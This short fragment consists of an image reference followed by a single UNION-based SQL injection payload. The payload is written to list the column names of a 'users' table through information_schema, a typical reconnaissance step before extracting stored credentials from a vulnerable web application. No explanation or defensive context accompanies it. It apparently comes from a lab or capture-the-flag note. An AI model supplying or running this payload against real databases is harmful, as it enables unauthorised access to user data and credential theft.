 -1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
